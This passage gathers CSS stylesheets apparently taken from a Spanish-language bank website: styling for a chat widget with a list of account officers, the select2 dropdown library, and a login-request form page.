  -webkit-box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.12);
  background-color: #ec7000;
  font-family: Arial;
  font-size: 13px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #ffffff;
  padding: 12px 16px;
  cursor: pointer;
  overflow: hidden;
  transition: all 0.2s cubic-bezier(0.475, 0.425, 0, 0.995);
  border: 1px solid #fff;
  /************************************
      animacion nuevo mensaje
  *************************************/
}
.cont-btn-open-chat #btn-open-chat .bubble-notification {
  content: "";
  width: 20px;
  height: 18px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 20px 18px;
  position: relative;
  left: 0px;
  background-image: url(../img/icons/icn-bubble-white.ca3d4663.html);
  vertical-align: middle;
  text-align: center;
  margin-right: 4px;
}
.cont-btn-open-chat #btn-open-chat .bubble-notification * {
  font-family: Arial;
  font-size: 11px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #ec7000;
  display: block;
}
.cont-btn-open-chat #btn-open-chat.new-msj-notification .bubble-notification {
  animation: blinking 2s infinite;
  -webkit-animation: blinking_sin_titilar 2s infinite;
  -moz-animation: blinking 2s infinite;
}
.cont-btn-open-chat #btn-open-chat .btn-cont-static {
  overflow: hidden;
  width: auto;
  white-space: nowrap;
  opacity: 1;
  transition: all 0.4s cubic-bezier(0.475, 0.425, 0, 0.995);
}
.cont-btn-open-chat #btn-open-chat .icon-close {
  display: inline-block;
  width: 12px;
  height: 12px;
  visibility: hidden;
  background: url(../img/icons/icn-cross.534b9762.html) no-repeat center;
  transition: all 0s cubic-bezier(0.475, 0.425, 0, 0.995);
}
.cont-btn-open-chat #btn-open-chat:hover, .cont-btn-open-chat #btn-open-chat:focus {
  outline: 0;
  text-decoration: none;
}
.cont-btn-open-chat #btn-open-chat.opened-chat {
  width: 40px;
  height: 40px;
  transition: all 0.2s cubic-bezier(0.475, 0.425, 0, 0.995);
  padding: 14px 13px;
}
.cont-btn-open-chat #btn-open-chat.opened-chat .icon-close {
  display: inline-block;
  width: 12px;
  height: 12px;
  background: url(../img/icons/icn-cross.534b9762.html) no-repeat center;
  visibility: visible;
  transform: rotate(-45deg);
  opacity: 1;
  transition: all 0.4s 0.25s cubic-bezier(0.475, 0.425, 0, 0.995);
}
.cont-btn-open-chat #btn-open-chat.opened-chat .btn-cont-static {
  width: 0;
  opacity: 0;
  transition: all 0.4s cubic-bezier(0.475, 0.425, 0, 0.995);
}

/************************************
  si solo hay un oficial en la lista
*************************************/
#chat-container.one-oficial #content-oficiales {
  left: 100%;
}
#chat-container.one-oficial .chat-direct {
  left: 0;
}
#chat-container.one-oficial .chat-header {
  display: none;
}
#chat-container.one-oficial .chat-body .col-12 .chat-content {
  height: calc(100% - 96px - 65px);
}

@-webkit-keyframes blinking {
  0% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  49% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  50% {
    content: "";
  }
  99% {
    content: "";
  }
  100% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
}
@keyframes blinking {
  0% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  49% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  50% {
    content: "";
  }
  99% {
    content: "";
  }
  100% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
}

@keyframes blinking_sin_titilar {
  0% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
  100% {
    content: url(../img/icons/icn-bubble-empty-content.ec6a1f81.html);
  }
}
/***************
    RESPONSIVE
****************/
@media only screen and (max-width: 680px) {
  #wrapper-chat {
    right: 24px;
  }

  .cont-btn-open-chat #btn-open-chat {
    width: 56px;
    height: 56px;
    border-radius: 28px;
    -webkit-border-radius: 28px;
    padding: 18px 16px;
    box-shadow: 0 5px 19px 0 rgba(0, 0, 0, 0.12);
  }
  .cont-btn-open-chat #btn-open-chat .bubble-notification {
    width: 24px;
    height: 21px;
    background-size: 24px 21px;
  }
  .cont-btn-open-chat #btn-open-chat .bubble-notification * {
    font-size: 14px;
    line-height: 18px;
  }
  .cont-btn-open-chat #btn-open-chat .icon-close {
    transition: all 0s cubic-bezier(0.475, 0.425, 0, 0.995);
  }
  .cont-btn-open-chat #btn-open-chat .btn-cont-static {
    transition: all 0s 0s cubic-bezier(0.475, 0.425, 0, 0.995);
  }
  .cont-btn-open-chat #btn-open-chat.opened-chat {
    width: 56px;
    height: 56px;
  }
  .cont-btn-open-chat #btn-open-chat.opened-chat .icon-close {
    transition: all 0s 0.4s cubic-bezier(0.475, 0.425, 0, 0.995);
  }
  .cont-btn-open-chat #btn-open-chat.opened-chat .icon-close:hover, .cont-btn-open-chat #btn-open-chat.opened-chat .icon-close:focus {
    outline: 0;
    text-decoration: none;
  }
  .cont-btn-open-chat #btn-open-chat.opened-chat .btn-cont-static {
    transition: all 0.1s 0s cubic-bezier(0.475, 0.425, 0, 0.995);
  }

  #chat-container {
    bottom: 0;
    right: 0;
    width: 100%;
    /* height: 100%; */
    border-radius: 0;
    border: 0;
  }
  #chat-container .chat-header {
    height: 48px;
    padding: 14px 16px;
  }
  #chat-container .chat-header h6 {
    font-size: 15px;
  }
  #chat-container .chat-header .btn-close-chat-mobile {
    float: right;
    display: inline-block;
    width: 14px;
    height: 17px;
    background: url(../img/icons/icn-cross.534b9762.html) no-repeat center;
    background-size: 14px auto;
    position: relative;
    top: 1px;
    cursor: pointer;
    outline: 0;
  }
  #chat-container .chat-header .btn-close-chat-mobile:hover, #chat-container .chat-header .btn-close-chat-mobile:focus {
    outline: 0;
    text-decoration: none;
  }
  #chat-container .chat-header .btn-back-chats {
    height: 16px;
  }
  #chat-container .chat-body .col-12 .info-contact {
    min-height: 104px;
    box-shadow: 0 2px 6px 0 rgba(37, 34, 32, 0.04);
  }
  #chat-container .chat-body .col-12 .info-contact .image-chat {
    width: 62px;
    height: 72px;
  }
  #chat-container .chat-body .col-12 .info-contact .data-chat .telephone,
#chat-container .chat-body .col-12 .info-contact .data-chat .mail {
    font-size: 14px;
  }
  #chat-container .chat-body .col-12 .info-contact .data-chat .telephone:before,
#chat-container .chat-body .col-12 .info-contact .data-chat .mail:before {
    width: 16px;
    height: 15px;
    background-size: 16px auto;
  }
  #chat-container .chat-body .col-12 .info-contact .data-chat .name {
    font-size: 16px;
  }
  #chat-container .chat-body .col-12 .info-contact .data-chat .telephone {
    padding-bottom: 8px;
  }
  #chat-container .chat-body .col-12 .chat-content {
    height: calc(100vh - 96px - 128px);
    height: calc(var(--app-height) - 96px - 128px);
    transition: height .25s ease;
  }
  #chat-container .chat-body .col-12 .chat-content .msj {
    max-width: 295px;
    width: 100%;
    font-size: 14px;
    line-height: 1.29;
  }
  #chat-container .chat-body .col-12 .chat-content .msj .name,
#chat-container .chat-body .col-12 .chat-content .msj .receive {
    font-size: 12px;
  }
  #chat-container .chat-footer {
    width: 100%;
    left: 0;
  }
  #chat-container .chat-footer input[type=text] {
    height: 40px;
    font-size: 16px;
    line-height: 1.29;
    width: calc(100% - 48px);
  }
  #chat-container .chat-footer .btn-send {
    width: 40px;
    height: 40px;
    border-radius: 5px;
  }
  #chat-container #content-oficiales .oficiales-list li a .image-chat {
    width: 43px;
    height: 48px;
  }
  #chat-container #content-oficiales .oficiales-list li a .data-chat h5 {
    font-size: 16px;
  }
  #chat-container #content-oficiales .oficiales-list li a .data-chat p {
    font-size: 14px;
  }

  #chat-container.one-oficial .chat-header {
    display: block;
  }
  #chat-container.one-oficial .chat-header .btn-back-chats {
    display: none;
  }
  #chat-container.one-oficial .chat-body .col-12 .chat-content {
    height: calc(100vh - 96px - 128px);
    height: calc(var(--app-height) - 96px - 128px);
    transition: height .25s ease;
  }

  #agencia-digital-dropdown #dropdown-chat .btn_dropdown {
    display: flex;
    padding: 10px 15px;
    font-size: 12px;
    align-items: center;
    text-align: left;
    padding-left: 35px;
    width: auto;
    height: auto;
    height: 47px;
  }

  #agencia-digital-dropdown .sub_header {
        margin-bottom: 0;
  }
}

@media only screen and (max-width: 360px) {
  #chat-container .chat-body .col-12 .chat-content .msj.msj-user {
    margin-left: 0;
  }
}

@media only screen and (max-width: 768px) {
  #agencia-digital-dropdown #dropdown-chat .btn_dropdown {
    display: flex;
    padding: 10px 15px;
    font-size: 12px;
    align-items: center;
    text-align: left;
    padding-left: 35px;
    width: auto;
    height: auto;
    height: 47px;
  }

  #agencia-digital-dropdown #dropdown-chat .btn_dropdown .bubble-notification {
    text-align: center;
    left: 7px;
  }
}

/* Modificaciones */

.cont-btn-open-chat {
  position: fixed;
  right: 25px;
  bottom: 25px;
}

#chat-container #content-oficiales {
  position: absolute;
  left: 0;
	top: 0;
	width: 100%;
}

.chat-footer .input-group {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	width: 100%;
}

#chat-container .chat-direct {
  position: absolute;
  left: 100%;
	top: 0;
	width: 100%;
}

#chat-container {
  border: none;
}

#list-one-chat>li {
  /* display: none; */
}

#list-many-chats > li {
  cursor: pointer;
}

#agencia-digital-dropdown .dropdown-menu {
  position: absolute;
  transform: translate3d(0px, 47px, 0px);
  top: 0px;
  left: 0px;
  will-change: transform;
}

.dropdown.agd {
  background: rgb(70, 70, 70);
  width: auto;
  height: 46px;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
}

/* Lock scroll (mobile) */

@media screen and (max-width: 680px) {
  .lock-scroll {
    overflow: hidden !important;
  }
}
</file>
<file: assets/select2.css>
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--single .select2-selection__rendered {
      display: block;
      padding-left: 8px;
      padding-right: 20px;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap; }
    .select2-container .select2-selection--single .select2-selection__clear {
      position: relative; }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px; }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--multiple .select2-selection__rendered {
      display: inline-block;
      overflow: hidden;
      padding-left: 8px;
      text-overflow: ellipsis;
      white-space: nowrap; }
  .select2-container .select2-search--inline {
    float: left; }
    .select2-container .select2-search--inline .select2-search__field {
      box-sizing: border-box;
      border: none;
      font-size: 100%;
      margin-top: 5px;
      padding: 0; }
      .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
        -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }
  .select2-results__option[aria-selected] {
    cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box; }
    .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
      -webkit-appearance: none; }
  .select2-search--dropdown.select2-search--hide {
    display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px; }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold; }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999; }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px; }
    .select2-container--default .select2-selection--single .select2-selection__arrow b {
      border-color: #888 transparent transparent transparent;
      border-style: solid;
      border-width: 5px 4px 0 4px;
      height: 0;
      left: 50%;
      margin-left: -4px;
      margin-top: -2px;
      position: absolute;
      top: 50%;
      width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%; }
    .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
      list-style: none; }
  .select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #999;
    margin-top: 5px;
    float: left; }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0; }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em; }
    .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
      margin-left: -2em;
      padding-left: 3em; }
      .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
        margin-left: -3em;
        padding-left: 4em; }
        .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
          margin-left: -4em;
          padding-left: 5em; }
          .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
            margin-left: -5em;
            padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: -o-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb; }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px; }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px; }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999; }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }
    .select2-container--classic .select2-selection--single .select2-selection__arrow b {
      border-color: #888 transparent transparent transparent;
      border-style: solid;
      border-width: 5px 4px 0 4px;
      height: 0;
      left: 50%;
      margin-left: -4px;
      margin-top: -2px;
      position: absolute;
      top: 50%;
      width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none; }
    .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
      border-color: transparent transparent #888 transparent;
      border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: -o-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: -o-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb; }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px; }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none; }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px; }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px; }
    .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
      color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }
</file>
<file: assets/style_solicitar_ingreso.css>
body *{
    margin: 0;
    padding: 0;
    list-style: none;
    text-decoration: none;
    -webkit-font-smoothing: antialiased;
    outline: 0;
}

body {
	background-color: #FAFAFA!important;
	background-image: none!important;
}

.validation-error-field {
	border: 1px solid #f95757 !important;
}

.container{
	max-width: 735px;
	width: 100%;
}

.header_container{
	box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.28);
	position: relative;
	z-index: 2;
}

.header_container .navbar-brand{
	padding-left: 0;
}

.header_container .logo_mobile{
	width: 37px;
    height: 37px;
    margin-top: 5px;
}

.sub_header{
	width: 100%;
	background: #ec7403;
	height: auto;
	margin-bottom: 40px;
	min-height: 100%;
}

.sub_header .container{
	padding: 13px 15px;
}

.sub_header .container a{
	font-family: Arial, san-serif;
	font-size: 15px;
	font-weight: bold;
	text-align: center;
	color: #ffffff;
	text-decoration: none;
}

.sub_header .container a:before{
	content: "";
	width: 16px;
	height: 16px;
	display: inline-block;
	background: url(../img/icons/icon_back.html) no-repeat left top;
	margin-right: 8px;
	position: relative;
	top: 4px;
}

/********* mensajes alertas ********/

.its_body .alert{
	background-color: #f4f4f4;
	border: none!important;
	border-radius: 6px!important;
	-webkit-border-radius: 6px!important;
	-moz-border-radius: 6px!important;
}

.its_body .alert.horario{
  padding: 14px 40px;
      background-image: url(../img/icons/clock.html);
      background-repeat: no-repeat;
      background-size: 16px 16px;
      background-position: 14px 12px;
      background-color: #f4f4f4;
}

.its_body .alert h6{
	font-weight: bold;
	font-size: 14px;
	line-height: 16px;
	color: #464646;
	margin: 0;
}

.its_body .alert p{
	font-size: 12px;
	line-height: 16px;
	padding-top: 6px;
}

.its_body .alert.info{
  padding: 14px 40px;
      background-image: url(../img/icons/ico-info.html);
      background-repeat: no-repeat;
      background-size: 16px 16px;
      background-position: 14px 12px;
      background-color: #f4f4f4;
}


/********* menu navegacion seccion ********/
.step_its{
	margin-bottom: 24px;
}

.step_its .steps{
	width: 31px;
	height: 31px;
	padding: 0;
	top: 3px;
}

.step_its .steps p{font-size: 12px;}

.step_its .step-gray{
	background-color: #c2c1c1;
	color: #999999;
}

.step_its .step-orange{
	background-color: #ed7406;
}

.step_its .title-step2{
	left: -29px;
	width: 100px;
}

.step_its .steps img{
	margin:7px auto 0;
}

.step_its .step-001 img{
	width: 11px;
	height: auto;
	margin-top: 10px;
}

.step_its .step-002 img{
	width: 9px;
	height: auto;
}

.step_its .step-003 img{
	width: 16px;
	height: auto;
	margin: 11px 0 0 7px;
}

/********* popover ********/
.main_content .container_form .form_content .popover{
	background-color: #464646;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius:5px;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	max-width: 187px;
}

.main_content .container_form .form_content .popover .popover-content{
	color: #ffffff;
	font-size: 11px;
	line-height: 1.36;
	font-weight: normal;
	padding: 10px 8px 10px 10px;
	max-width: 187px;
}

.main_content .container_form .form_content .popover >.arrow{
	bottom: -13px;
	border-width: 7px;
	margin-left: -5px;
	border-top-color: transparent;
}

.main_content .container_form .form_content .popover >.arrow:after{
	border-top-color: #464646;
	border-width: 7px;
	margin-left: -9px;
	bottom: -7px;
}

/********* end popover ********/


.main_content .row{
	margin: 0;
}

/********* titulo seccion ********/
.main_content .container_title{
	padding: 0;
}

.main_content .container_title h2{
	color: #202020;
	font-weight: bold;
	font-size: 24px;
	margin-bottom: 37px;
}

.main_content .container_form{
	padding: 0;
	width: 100%!important;
}

.main_content .container_form .form_content{
	border-radius: 4px;
	background-color: #ffffff;
	border: solid 1px #eaeaea;
	padding: 32px 32px 32px;
	margin-bottom: 24px!important;
	box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
	-webkit-box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
	-moz-box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
	-o-box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
	-ms-box-shadow: 0 2px 4px 0 rgba(33, 33, 33, 0.04), 0 0 2px 0 rgba(33, 33, 33, 0.03);
}

.main_content .container_form .form_content .title_block{
	display: block;
	padding-bottom: 40px;
	margin-bottom: 40px;
	border-bottom: 1px solid #e0e0e0;
}

.main_content .container_form .form_content .title_block h3,
.main_content .container_paso3 h3{
	color: #202020;
	font-weight: bold;
	font-size: 16px;
}
.main_content .container_form .form_content .title_block p{
	color: #202020;
	line-height: 21px;
	font-size: 14px;
	padding-top: 8px;
}

.main_content .container_form .form_content .title_block p a{
	font-weight: bold;
}

.main_content .container_form .form_content .row_form{
	margin-bottom: 27px;
}

/*.main_content .container_form .form_content .row_form:last-child{
	margin-bottom: 0;
}*/

.main_content .container_form .form_content .row_form.margin_size{
	margin-bottom: 40px;
}


.main_content .container_form .form_content .col_label{
	max-width: 167px;
	width: 100%;
	padding: 0;
	position: relative;
}

.main_content .container_form .form_content .col_label label{
	font-size: 14px;
	line-height: 34px;
	text-align: left;
	color: #3b3b3b;
	margin: 0;
}

.main_content .container_form .form_content .col_label.two_lines label{
	margin: 2px 0 0;
	line-height: 1.2;
}

.main_content .container_form .form_content .col_label .popover_info_its{
	margin-left: 5px;
	position: absolute;
    right: -186%;
    top: 12px;
    z-index: 2;
    cursor: pointer;
    outline: 0;
}

.main_content .container_form .form_content .col_label .align_left{
	margin-left: 5px;
	cursor: pointer;
}

.main_content .container_form .form_content .col_label .icon_attention img{
	margin-top: -2px;
}

.main_content .container_form .form_content .col_field{
	max-width: 287px;
	width: 100%;
	padding: 0 0 0 37px;
}
.main_content .container_form .form_content .col_field input,
.main_content .container_form .form_content .col_field select{
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    resize: none;
    width: 100%;
	height: 34px!important;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	color: #464646;
	margin-bottom: 0;
	font-size: 14px;
	padding: 8px 0px 9px 12px;
	outline: 0;
	background-color: #ffffff;
	box-shadow: 0 0px 2px 0 rgba(16, 25, 32, 0.03);
	-webkit-box-shadow: 0 0px 2px 0 rgba(16, 25, 32, 0.03);
